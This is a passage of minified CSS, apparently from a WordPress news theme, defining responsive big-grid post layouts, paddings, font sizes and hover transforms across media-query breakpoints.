.td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-2 .td-big-grid-post .td-module-meta-info,.td_block_big_grid_fl_7.td-grid-style-2 .td-big-grid-post .td-module-meta-info,.td_block_big_grid_fl_4.td-grid-style-3 .td-big-grid-post .td-module-meta-info,.td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-post .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-3 .td-big-grid-post .td-module-meta-info,.td_block_big_grid_fl_7.td-grid-style-3 .td-big-grid-post .td-module-meta-info{display:block;}}.td_block_big_grid_fl_4{}.td_block_big_grid_fl_4 .td-big-grid-post{float:left;width:25%;padding-top:30%;}@media (min-width: 1018px){.td_block_big_grid_fl_4 .td-big-grid-post .entry-title{font-size:15px;line-height:20px;}.td_block_big_grid_fl_4 .td-big-grid-post .td-meta-info-container{padding:0 17px 18px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_4 .td-big-grid-post{padding-top:36%;}}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_fl_4.td-big-grids-margin{margin-left:-1px;margin-right:-1px;}.td_block_big_grid_fl_4.td-big-grids-margin .td-big-grid-post{border-width:0 1px;}}@media (min-width: 1018px){.td_block_big_grid_fl_4.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_fl_4.td-grid-style-3 .td-big-grid-meta,.td_block_big_grid_fl_4.td-grid-style-7 .td-big-grid-meta,.td_block_big_grid_fl_4.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_fl_4.td-grid-style-3 .td-module-meta-info,.td_block_big_grid_fl_4.td-grid-style-7 .td-module-meta-info{padding-left:17px;padding-right:10px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_4.td-grid-style-4 .td-meta-info-container{width:100%;max-width:none;}.td_block_big_grid_fl_4.td-grid-style-4 .td-meta-info-container .td-module-meta-info{display:none;}}@media (max-width: 767px){.td_block_big_grid_fl_4 .td-big-grid-post-0{width:100%;float:none;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4,.td-full-layout .td-stretch-content .td_block_big_grid_fl_4{}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4 .td-big-grid-post,.td-full-layout .td-stretch-content .td_block_big_grid_fl_4 .td-big-grid-post{padding-top:23%;}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4 .td-big-grid-post .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_4 .td-big-grid-post .entry-title{font-size:19px;line-height:24px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4 .td-big-grid-post,.td-full-layout .td-stretch-content .td_block_big_grid_fl_4 .td-big-grid-post{padding-top:26%;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4 .td-big-grid-post .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_4 .td-big-grid-post .entry-title{font-size:15px;line-height:20px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4 .td-big-grid-post .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_4 .td-big-grid-post .td-meta-info-container{padding:0 10px 18px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4 .td-big-grid-post,.td-full-layout .td-stretch-content .td_block_big_grid_fl_4 .td-big-grid-post{padding-top:32%;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-7 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-7 .td-module-meta-info{padding-left:15px;padding-right:10px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-4 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-4 .td-meta-info-container{}@media (min-width: 1019px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-4 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-4 .td-meta-info-container{max-width:80%;}}.td_block_big_grid_fl_5{}.td_block_big_grid_fl_5 .td-big-grid-post{float:left;width:20%;padding-top:35%;}.td_block_big_grid_fl_5 .td-big-grid-post .td-post-author-name{}@media (max-width: 1018px){.td_block_big_grid_fl_5 .td-big-grid-post .td-post-author-name{display:none;}}@media (min-width: 1018px){.td_block_big_grid_fl_5 .td-big-grid-post .entry-title{font-size:15px;line-height:20px;}.td_block_big_grid_fl_5 .td-big-grid-post .td-meta-info-container{padding:0 11px 15px;}}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_fl_5 .td-big-grid-post{padding-top:32%;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_5 .td-big-grid-post{padding-top:37%;}.td_block_big_grid_fl_5 .td-big-grid-post .entry-title{font-size:12px !important;line-height:15px !important;}.td_block_big_grid_fl_5 .td-big-grid-post .td-meta-info-container{padding:0 11px 10px;}}.td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,.td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,.td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,.td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info{}@media (min-width: 1018px){.td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,.td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,.td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,.td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info{padding-left:10px;padding-right:10px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,.td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,.td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,.td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info{padding-left:11px;padding-right:11px;}}@media (min-width: 768px){.td_block_big_grid_fl_5.td-big-grids-margin{margin-left:-1px;margin-right:-1px;}.td_block_big_grid_fl_5.td-big-grids-margin .td-big-grid-post{border-width:0 1px;}}@media (min-width: 768px) and (max-width: 1140px){.td_block_big_grid_fl_5 .td-module-meta-info{display:none;}}@media (max-width: 767px){.td_block_big_grid_fl_5 .td-big-grid-post-0{width:100%;float:none;}.td_block_big_grid_fl_5 .td-posts-1 .td-big-grid-post-0 .entry-title{font-size:19px !important;line-height:23px !important;}.td_block_big_grid_fl_5 .td-posts-3 .td-big-grid-post-0 .entry-title{font-size:19px !important;line-height:23px !important;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5{}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post{padding-top:23%;}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post .entry-title{font-size:19px;line-height:24px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post .td-meta-info-container{padding:0 20px 18px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post{padding-top:30%;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post .entry-title{font-size:15px;line-height:20px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post .td-meta-info-container{padding:0 10px 18px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post{padding-top:34%;}}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-big-grids-margin,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-big-grids-margin{margin-left:-5px;margin-right:-5px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-big-grids-margin .td-big-grid-post,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-big-grids-margin .td-big-grid-post{border-width:0 5px;}}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-4 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-4 .td-meta-info-container{max-width:85%;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info{}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info{padding-left:20px;padding-right:20px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info{padding-left:10px;padding-right:10px;}}.td_block_big_grid_fl_6{}.td_block_big_grid_fl_6 .td-big-grid-post{float:left;}.td_block_big_grid_fl_6 .td_module_mx18{width:100%;padding-top:31%;}@media (min-width: 1018px){.td_block_big_grid_fl_6 .td_module_mx18 .entry-title{font-size:23px;line-height:30px;}.td_block_big_grid_fl_6 .td_module_mx18 .td-meta-info-container{padding:0 28px 18px;}}@media (min-width: 1018px){.td_block_big_grid_fl_6 .td_module_mx18{margin-bottom:12px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_6 .td_module_mx18{margin-bottom:4px;padding-top:33%;}}.td_block_big_grid_fl_6 .td_module_mx22{position:relative;width:33.333%;padding-top:17%;}@media (min-width: 1018px){.td_block_big_grid_fl_6 .td_module_mx22 .td-meta-info-container{padding:0 28px 18px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_6 .td_module_mx22 .td-meta-info-container{padding-left:14px;padding-right:14px;}.td_block_big_grid_fl_6 .td_module_mx22 .td-meta-info-container .td-module-meta-info{display:none;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_6 .td_module_mx22{padding-top:19%;}.td_block_big_grid_fl_6 .td_module_mx22 .entry-title{font-size:13px !important;line-height:18px !important;}}@media (max-width: 767px){.td_block_big_grid_fl_6 .td_module_mx22{width:100%;padding:0;float:none;}}.td_block_big_grid_fl_6 .td_module_mx22 .entry-thumb{max-width:none;}@media (min-width: 1140px){.td_block_big_grid_fl_6 .td_module_mx22 .entry-thumb{min-width:100%;width:auto;}}@media (min-width: 767px){.td_block_big_grid_fl_6 .td-posts-1 .td-big-grid-post-1.td-module-empty,.td_block_big_grid_fl_6 .td-posts-1 .td-big-grid-post-2.td-module-empty,.td_block_big_grid_fl_6 .td-posts-1 .td-big-grid-post-3.td-module-empty,.td_block_big_grid_fl_6 .td-posts-1 .td-big-grid-post-4.td-module-empty,.td_block_big_grid_fl_6 .td-posts-1 .td-big-grid-post-5.td-module-empty,.td_block_big_grid_fl_6 .td-posts-1 .td-big-grid-post-6.td-module-empty{display:none !important;}}@media (max-width: 767px){.td_block_big_grid_fl_6 .td-big-grid-post-0{width:100%;float:none;}}.td_block_big_grid_fl_6.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,175%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,175%,0);}.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx18 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx18 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx18 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx18 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx18 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx18 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-module-meta-info{}@media (min-width: 1140px){.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx18 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx18 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx18 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx18 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx18 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx18 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-module-meta-info{padding-left:28px;padding-right:28px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx18 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx18 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx18 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx18 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx18 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx18 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-module-meta-info{padding-left:14px;padding-right:14px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6{}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx18,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx18{padding-top:23%;}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx18,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx18{padding-top:27%;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx18,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx18{padding-top:31%;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx22,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx22{padding-top:12%;}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx22,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx22{padding-top:16%;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx22,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx22{padding-top:18%;}}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx22 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx22 .entry-title{font-size:17px;line-height:22px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container{}@media (min-width: 1019px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container{width:auto;max-width:80%;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container .td-module-meta-info{display:none;}}@media (min-width: 768px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6.td-grid-style-5 .td-meta-info-container .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6.td-grid-style-5 .td-meta-info-container .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6.td-grid-style-6 .td-meta-info-container .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6.td-grid-style-6 .td-meta-info-container .td-module-meta-info{display:none;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6.td-grid-style-6.td-hover-1 .td_module_mx18.td-big-grid-post:hover .td-module-thumb a:last-child:after,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6.td-grid-style-6.td-hover-1 .td_module_mx18.td-big-grid-post:hover .td-module-thumb a:last-child:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,205%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,205%,0);}.td_block_big_grid_fl_7{}.td_block_big_grid_fl_7 .td-big-grid-post{float:left;}.td_block_big_grid_fl_7 .td_module_mx23{width:33.33333333%;margin-bottom:10px;padding-top:26%;}@media (min-width: 1140px){.td_block_big_grid_fl_7 .td_module_mx23 .entry-title{font-size:17px;line-height:22px;}.td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container{padding:0 15px 18px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_7 .td_module_mx23{padding-top:27%;margin-bottom:4px;}.td_block_big_grid_fl_7 .td_module_mx23 .entry-title{font-size:13px !important;line-height:18px !important;}.td_block_big_grid_fl_7 .td_module_mx23 .td-module-meta-info{display:none;}}@media (max-width: 767px){.td_block_big_grid_fl_7 .td_module_mx23{width:100%;margin-bottom:0;padding:0;float:none;}}.td_block_big_grid_fl_7 .td_module_mx24{position:relative;width:20%;height:0;padding-top:15%;}@media (min-width: 768px){.td_block_big_grid_fl_7 .td_module_mx24 .td-module-meta-info{display:none;}}@media (min-width: 1140px){.td_block_big_grid_fl_7 .td_module_mx24 .entry-title{font-size:13px;line-height:18px;}.td_block_big_grid_fl_7 .td_module_mx24 .td-meta-info-container{padding:0 10px 13px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_7 .td_module_mx24{padding-top:18%;}.td_block_big_grid_fl_7 .td_module_mx24 .entry-title{font-size:10px !important;line-height:13px !important;}}@media (max-width: 767px){.td_block_big_grid_fl_7 .td_module_mx24{width:100%;padding:0;float:none;}}.td_block_big_grid_fl_7 .td_module_mx24 .entry-thumb{max-width:none;}@media (min-width: 1140px){.td_block_big_grid_fl_7 .td_module_mx24 .entry-thumb{min-width:100%;width:auto;}}@media (min-width: 1140px){.td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info{padding-left:15px;padding-right:15px;}.td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-big-grid-meta,.td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-big-grid-meta,.td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-big-grid-meta,.td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-module-meta-info,.td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-module-meta-info,.td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-module-meta-info{padding-left:10px;padding-right:10px;}}@media (min-width: 767px){.td_block_big_grid_fl_7 .td-posts-1 .td-big-grid-post-3.td-module-empty,.td_block_big_grid_fl_7 .td-posts-2 .td-big-grid-post-3.td-module-empty,.td_block_big_grid_fl_7 .td-posts-1 .td-big-grid-post-4.td-module-empty,.td_block_big_grid_fl_7 .td-posts-2 .td-big-grid-post-4.td-module-empty,.td_block_big_grid_fl_7 .td-posts-1 .td-big-grid-post-5.td-module-empty,.td_block_big_grid_fl_7 .td-posts-2 .td-big-grid-post-5.td-module-empty,.td_block_big_grid_fl_7 .td-posts-1 .td-big-grid-post-6.td-module-empty,.td_block_big_grid_fl_7 .td-posts-2 .td-big-grid-post-6.td-module-empty,.td_block_big_grid_fl_7 .td-posts-1 .td-big-grid-post-7.td-module-empty,.td_block_big_grid_fl_7 .td-posts-2 .td-big-grid-post-7.td-module-empty{display:none !important;}.td_block_big_grid_fl_7 .td-posts-3 .td-module-empty{display:none !important;}}@media (min-width: 768px) and (max-width: 1140px){.td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx24 .td-meta-info-container{width:100%;max-width:none;}}.td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container{}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container .td-module-meta-info{display:none;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container{width:100%;max-width:none;}}@media (max-width: 767px){.td_block_big_grid_fl_7 .td-posts-2 .td_module_wrap{}}@media (max-width: 767px) and (max-width: 767px){.td_block_big_grid_fl_7 .td-posts-2 .td_module_wrap .td-meta-info-container .td-big-grid-meta .entry-title{font-size:19px !important;line-height:23px !important;}.td_block_big_grid_fl_7 .td-posts-2 .td_module_wrap .td-meta-info-container{padding-bottom:12px !important;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23{padding-top:18%;}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .entry-title{font-size:19px;line-height:24px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container{padding:0 20px 20px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23{padding-top:22%;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .entry-title{font-size:17px;line-height:22px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container{padding:0 20px 18px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23{padding-top:25%;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 